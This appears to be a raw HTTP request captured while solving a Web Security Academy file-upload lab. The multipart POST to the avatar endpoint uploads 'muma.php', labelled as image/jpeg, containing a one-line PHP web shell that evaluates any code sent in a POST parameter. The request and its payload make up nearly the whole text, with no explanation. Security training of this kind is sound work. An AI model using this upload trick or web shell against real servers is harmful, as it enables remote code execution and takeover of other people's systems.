 POST /my-account/avatar HTTP/2
Host: 0a06001d03bff02a8179570d0018004e.web-security-academy.net
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:138.0) Gecko/20100101
Firefox/138.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Content-Type: multipart/form-data;
boundary=----geckoformboundary22704943f9eaf0d5a7735619b50eed2c
Content-Length: 507
Origin: https://0a06001d03bff02a8179570d0018004e.web-security-academy.net
Referer:
https://0a06001d03bff02a8179570d0018004e.web-security-academy.net/my-account?id
wiener
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Priority: u=0, i
Te: trailers
------geckoformboundary22704943f9eaf0d5a7735619b50eed2c
Content-Disposition: form-data; name="avatar"; filename="muma.php"
Content-Type: image/jpeg
<?php @eval($_POST['yjh']);?>
------geckoformboundary22704943f9eaf0d5a7735619b50eed2c
Content-Disposition: form-data; name="user"
wiener
------geckoformboundary22704943f9eaf0d5a7735619b50eed2c
Content-Disposition: form-data; name="csrf"
NxDqXFU2iD9ya5Lh6yRoKSB08mhiZB5t
------geckoformboundary22704943f9eaf0d5a7735619b50eed2c--